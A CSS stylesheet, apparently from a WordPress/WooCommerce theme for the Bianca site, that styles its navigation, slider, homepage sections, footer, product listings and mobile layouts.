.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover{
  background-color: transparent;
}
.navbar-default ul.dropdown-menu {
    padding: 0;
}
.navbar-default .dropdown-menu>li>a {
    font-weight: 600;
    color: #23539c;
    padding: 10px;
	text-transform: uppercase;
}
.navbar-default .dropdown-menu>.active>a,
.navbar-default .dropdown-menu>.active>a:focus,
.navbar-default .dropdown-menu>.active>a:hover{
	color: #FFF;
}
.fixedmenu {
  position: fixed;
  top: 0;
  left: 0;
  border-radius: 0;
  z-index: 99;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0px 4px 30px -1px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 4px 30px -1px rgba(0,0,0,0.75);
  box-shadow: 0px 4px 30px -1px rgba(0,0,0,0.75);
  padding-top: 5px;
  padding-bottom: 5px;
  transition-duration: .5s;
}
.fixedmenu .navbar-brand>img{
  margin-top: -15px!important;
}

/* Slider */
.metaslider {
  overflow:hidden;
} 
.flexslider:hover .flex-prev{
  left: 15px!important;
}
.flexslider:hover .flex-next{
  right: 15px!important;
}
.flex-prev, .flex-next{
  color: #FFF!important;
}
.flex-control-nav {
  position: absolute!important;
  bottom: 35px!important;
}
.metaslider .flexslider {
  margin-bottom: 0!important;
}
.flex-prev{
  background: url(https://bianca.com.tr/wp-content/uploads/2019/11/arrow_left.png)!important;
}
.flex-next{
  background: url(https://bianca.com.tr/wp-content/uploads/2019/11/arrow_right.png)!important;
}
.flex-direction-nav a{
  width: 95px!important;
  height: 90px!important;
}


/* Homepage Bianca Club Settings */
#homepage-biancaclub{
  margin-top: 50px;
}
.biancabg2 {
  height: 582px;
  background-image: url(images/biancahomepage.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: left;
  color: #1a407a;
}
.biancabg2>div{
  position: relative;
  top: 300px;
  left: -60px;
}
.biancabg {
  height: 413px;
  background-image: url(images/clubbg.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  color: #1a407a;
}
.biancabg h2{
  font-size: 50px;
  margin-top: 40px;
  margin-bottom: 20px;
}

/* coloratebg */
.coloratebg {
  height: 534px;
  background-image: url(images/coloratehomepage.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: right;
  background-origin: content-box;
  color: #1a407a;
}
.coloratebg>div{
margin-top: 200px;
}
#homepage-blog{
  background-color: #eee;
}
#homepage-blog h2{
  margin-bottom: 20px;
}
#homepage-blog h3{
  color: #1a407a;
  font-weight: 700;
  font-size: 38px;
  margin-bottom: 20px;
}
#homepage-blog a h4 {
  font-size: 16px;
  font-weight: 700;
}
#homepage-blog a p {
  font-size: 14px;
  color: #616161;
}
#homepage-blog a:hover{
  text-decoration: none;
}




/* Footer */
footer{
  background-color: #1a407a;
}
footer h3 {
  font-size: 20px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 20px;
}
footer ul {
  list-style-type: none;
  padding: 0;
}
footer ul li a{
  line-height: 2em;
}
footer ul li a, footer p{
  color:#b1c5e4;
}
footer ul li a:hover{
  color: #FFF;
}
footer .social{
  margin-top: -25px;
}
footer .social li{
  float:right;
  padding:15px;
}
footer .social li a{
  color:#FFF;
  font-size: 25px;
  line-height: 2em;
}
footer h3:after {
  content: '';
  width: 40px;
  height: 0;
  border-bottom: 2px solid #fff;
  position: absolute;
  top: 45px;
  left: 0;
}
.footer_bottom {
	background-color: #10274a;
}
.footer_bottom a {
	color: #FFF;
	line-height: 2.5em;
}




/* Page */
.page-title{
  margin-top: 0;
  display: none;
}
.title h1 {
  background: url(images/titlebg.jpg);
  min-height: 150px;
  color: #Fff;
  padding-top: 60px;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.title h1 a{
  color: #FFF;
}
.biancaclub-title {
  background: url(images/titlebg.jpg);
  height: 196px;
  color: #Fff;
  padding-top:95px;
  margin-top: 0;
}
.biancaclub-title img {
  height: 100px;
  margin-top: -20px;
}
#biancaclub-oku{
  background-image: url(images/fiyonk.png);
  background-repeat: no-repeat;
  background-size: 50%;
  height: 1223px;
}
#biancaclub-oku h1{
  margin-top: 50px;
  margin-bottom: 120px;
}






/* Portfolio */
.portfolio-item{
  background-image: url(images/arka.png);
  background-repeat: no-repeat;
  background-position: top center;
  background-size: 100% auto;
  background-color: #f8f8f8;
  border-radius:35px;
}
.portfolio-item:hover{
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.75);
}
.portfolio-item img{
  height: auto;
  padding-top: 140px;
  width: 80%;
}
.portfolio-item h3,
.portfolio-item h2{
  margin-top: 5px;
  font-size: 14px;
  padding-bottom: 0;
  color: #1967aa;
  position: relative;
  z-index: 9;
  font-weight: 700;
}
.portfolio-item:hover h3,
.portfolio-item:hover h2{
  text-decoration: none;
}
.portfolio-item{
  background-image: inherit;
  background-color: transparent;
  border: 1px solid #f0f0f0;
  padding-top: 15px;
}
.portfolio-item:hover{
  background-color: #f7ebe8;
}
.portfolio-item p {
  color: #999;
}
.portfolio-item:hover p{
  display: block;
}
.portfolio-item img{
  padding-top: 0;
}
.portfolio-item p img{
  display: none;
}
.portfolio-item .button-dis {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
  z-index: 1;
}
.portfolio-item .butonlar {
  -webkit-box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
  -moz-box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
  box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
  border-radius: 20px;
}
.portfolio-item:hover .butonlar {
  background: #fff;
}
.woocommerce-product-search input[type=submit]{
  display: none;
}
.woocommerce-product-search input[type=search]{
bottomorder-radius: 25px;
}
.widget input, .widget select{
  -webkit-box-shadow: 0px 0px 20px 0px rgba(179,177,179,1);
  -moz-box-shadow: 0px 0px 20px 0px rgba(179,177,179,1);
  box-shadow: 0px 0px 20px 0px rgba(179,177,179,1);
}
.woocommerce-product-search:before{
  content: "\f002";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 7px;
  right: 20px;
  color: gray;
}
h1.product_title.entry-title {
    color: #1967aa;
    font-size: 24px;
    font-weight: 700;
}
h2.yikes-custom-woo-tab-title {
     display: none;
}





/* Sidebar Product Menu */
.children {
  padding: 0 20px;
  list-style-type: none;
}
.product-categories{
  list-style-type: none;
  padding: 0;
}
ul.product-categories a {
  color: #000;
  font-weight: 700;
  line-height: 2em;
  font-size: 13px;
}
.product-categories > li > ul > li > ul > li >ul > li > a{
  font-weight: 300;
} 
.product-categories a:hover{
  text-decoration: none;
}
.product-categories > li > ul.children > li{
  padding: 5px;
  border-bottom: 1px solid #c5c7c8;
}
.product-categories > li:last-child{
  border-bottom: 0;
}
.product-categories > li > a{
  font-size: 16px;
  color: #1967a0;
  font-weight: 700;
  display: none;
}
.product-categories > li > .children > li > a{
  color: #1967a0;
  font-weight: 700;
  font-size: 16px;
}
.cat-parent ul {
  display: none;
}
.product-categories > .current-cat-parent > .children > .current-cat-parent > .children > .current-cat a {
  color: #337ab7;
  font-weight: 700;
}
.current-cat-parent>ul, .current-cat>ul{
  display: block;
}
.cat-parent > a:before{
  content: "\f054";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  margin-right: 5px;
}
.cat-parent.click > a:before{
  content: "\f078";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  margin-right: 5px;
}
.children{
  transition: visibility 0s, opacity 0.5s linear;
}
.product-categories > li > ul >li > ul > li > ul > .current-cat.click a{
  font-weight: 700 !important;
  color: #1967a0;
}




/* Product Cat & Product List */
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
  width: 28%!important;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
  width:68%!important;
}

h2.product_title.entry-title {
  color: #2a9cd7;
  font-size: 28px;
  font-weight: 700;
  margin-top: 30px!important;
}
section.related.products {
  margin-top: 50px;
}
.topsidebar{
  margin-bottom: 20px;
  background-color: #dcddde;
  padding: 10px 0;
}
h2.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-baslik{
  display: none;
}
.wpcf7-form input{
  -webkit-box-shadow: 0 0 0 transparent !important;
  -moz-box-shadow: 0 0 0 transparent !important;
  box-shadow: 0 0 0 transparent !important;
}
.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  position: relative;
  z-index: 9;
}
.widget {
  margin-bottom: 20px;
}
.topsidebar .widget{
  margin-bottom: 0;
}  
.cat-page-title {
/*   position: absolute;
  height: 100%;
  width: 100%;
  bottom: 0;
  left: 0; */
}
.cat-page-item {
  overflow: hidden;
  margin-bottom: 30px;
}
.cat-page-item a {
    position: relative;
    display: block;
    overflow: hidden;
    border: 2px solid #21529b;
}
.cat-page-title h4 {
  color: #fff;
/*   position: absolute; */
  bottom: 0;
  background: #21529b;
  height: 55px;
  margin: 0;
/*   margin-left: 15px; */
  padding: 10px 0;
  text-align: left;
  padding-left: 5px;
  font-size: 15px;
  line-height: 1.2em;
  width: 100%;
}
.cat-page-item:hover .cat-page-title {
  display: block;
}
.cat-page-item img,
.wp-block-image img{
    max-width: 100%;
	height: auto;
}
#oku p {
    font-size: 16px;
    margin-bottom: 25px;
	line-height: 1.7em;
}
#breadcrumbs {
    margin-top: 20px;
	margin-bottom: 0!important;
}
#breadcrumbs a {
    color: #22529b;
    font-weight: 600;
}
.widget-content{
  padding: 5px;
  margin-bottom: 20px;
}
.widget-content h4{
/*   border-bottom: 1px solid #ccc; */
  	padding-bottom: 5px;
	font-weight: 600;
    text-transform: uppercase;
}
.widget-content ul{
  list-style-type: none;
  padding: 0;
}
.widget-content ul li {
    background-color: #22529b;
    margin-bottom: 2px;
    padding-left: 5px;
    padding-top: 7px;
    padding-bottom: 7px;
    font-weight: 500;
    color: #FFF;
}
.widget-content ul li a{
  	line-height: 2em;
	color: #FFF;
}

.woocommerce-product-details__short-description .detay{
  display: none;
}
.a2a_kit.a2a_kit_size_22.addtoany_list{
  line-height: 50px!important;
  float: right;
}
.resimad{
  font-size: 11px !important;
  margin-top: 5px;
}
.button.product_type_simple.ajax_add_to_cart{
  display: none;
}
.woocommerce .woocommerce-breadcrumb{
  margin: 20px 0 !important;
}
.butonlar.tekli li{
	width: 100%;
}
.butonlar.ikili li {
  width: 50%;
}
.butonlar.uclu li {
  width: 33.3%;
}
.butonlar.dortlu li {
  width: 25%;
}
.butonlar li {
  border-right: 1px solid #f0f0f0;
  /* padding: 3px; */
  float: left;
  width: 50%;
  text-align: center;
}
.butonlar li:last-child {
  border-right: 0;
}
.butonlar li a{
  color: #999;
  font-weight: 700;
  font-size: 12px;
  line-height: 2.6em;
	display: block;
}
.butonlar img {
    height: 30px!important;
    width: auto;
}
.item-carousel a img {
    height: auto;
}
.full {
    width: 100%!important;
}
.owl-theme .owl-dots .owl-dot span{
	border-radius: 0!important;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{
	background: #1a407a!important;		
}
.portfolio-item .hidden-category-list-item {
    display: none;
}
.hidden-category-list-item img {
    height: 70px!important;
}

.home-h1{
	margin: 0;
	margin-bottom: 30px;
	margin-top: -30px;
	text-transform: uppercase;
	font-weight: 600;
	color: #26569e;
}
@media only screen and (min-width: 766px){
  .portfolio-item{
      height: 420px;
      margin-bottom: 20px;
  }
  .portfolio-item p {
      width: 80%;
      margin-left: 10%;
      font-size: 12px!important;
	  line-height: 1.3em!important;
  }
  .portfolio-item .butonlar.butonlar_sec{
	  bottom: 70px;		
  }
  .portfolio-item .butonlar{
      position: absolute;
      bottom: 30px;
      width: 80%;
      left: 10%;
  }
  .portfolio-item .butonlar.tekli{
      width: 30%;
      left: 35%;
  }	
  .woocommerce-product-details__short-description .butonlar{
      width: 40%;
      left: 30%;
      margin-bottom: 20px;
      display: flex;
      margin-top: 20px;
      -webkit-box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
      -moz-box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
      box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
      border-radius: 20px;
      list-style-type: none;
      padding: 0;
  }
  .padding-left{
      padding-left:0;
  }
  .padding-right{
      padding-right:0;
  }
  .product_meta{
    margin-top: 40px;
    margin-bottom: 20px;
  }
	.wp-block-embed {
		margin-bottom: 5px;
		width: 49%;
		float: left;
		margin-right: 1%;
	}
	.wp-block-embed iframe {
		max-width: 100%;
		height: 250px;
	}
}
@media only screen and (max-width:767px){
	.biancabg2 h2 span{
		font-size: 32px;
	}
  .navbar-brand>img{
    height: 40px!important;
    margin-top: -10px!important;
  }
  .navbar-default .navbar-nav>li>a:after{
    display: none;
  }
  #homepage-biancaclub, .coloratebg>.col-md-7 {
    margin-top: 0;
  }
  .biancabg2, .coloratebg{
    background-image: none; 
    height: auto;
  }
  .biancabg2>div{
    position: inherit;
    padding-right: 15px!important;
    padding-left: 15px!important;
  }
  footer h3:after{
    top: 30px;
  }
  .portfolio-item{
    margin-bottom: 20px;
    padding-bottom: 10px;
  }
  .portfolio-item .button-dis {
    position: inherit;
    text-align: center;
    z-index: 1;
  }
  .portfolio-item .butonlar {
    position: inherit;
    width: 60%;
    width: 60%;
    margin-left: 20%!important;
    margin-top: 10px!important;
  }
  #oku{
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .woocommerce #content div.product div.images, 
  .woocommerce #content div.product div.summary, 
  .woocommerce div.product div.images, 
  .woocommerce div.product div.summary, 
  .woocommerce-page #content div.product div.images, 
  .woocommerce-page #content div.product div.summary, 
  .woocommerce-page div.product div.images, 
  .woocommerce-page div.product div.summary{
    width: 100%!important;
  }
  .woocommerce-product-details__short-description .butonlar {
    width: 100%;
    margin-bottom: 20px;
    display: flex;
    margin-top: 20px;
    -webkit-box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
    -moz-box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
    box-shadow: 0px 0px 11px 0px rgba(0,0,0,0.20);
    border-radius: 20px;
    list-style-type: none;
    padding: 0;
  }
  #pgc-33-0-0{
    display: none;
  }
  #homepage-blog .addtoany_share_save_container{
    display: none;
  }
  .padding-left, .padding-right{
    padding-left: 0;
    padding-right: 0;
  }
  .section-padding{
    padding:10px 0;
  }
  .product-categories > li > .children > li > a {
      font-size: 13px;
  }

  ul.product-categories a {
      font-size: 10px;
  }

  .current-cat-parent>ul, .current-cat>ul {
      padding: 0;
  }
  .product-categories>li>a{
	  display: block;		
  }
  .widget img {
      display: none;
  }
  .home-h1{
	  display: none;	
  }
  .coloratebg h2 span {
      font-size: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1000px){
  .container {
    width:100%;
  }
  .navbar-default .navbar-collapse, .navbar-default .navbar-form{
    padding:0;
  }
  .owl-carousel .owl-item img {
      height: auto;
  }
  .biancabg2 {
      background-size: 50%;
  }
  .biancabg2>div {
      top: 220px;
      left: -70px;
  }  
  .navbar-brand>img {
      width: 110px;
      height: auto!important;
      position: relative;
      top: 18px;
  }  
  .coloratebg {
      height: 570px;
      background-size: 60%;
  }  
}

@media (min-width: 400px) and (max-width: 767px){
  .mobil_yatay_item{
	  width:100%;
	  float: left;
  }
}

@media (min-width: 767px){
	.product-categories{
		margin-left: -20px;
	}
	.pr-3{
		padding-right: 15px;
	}
}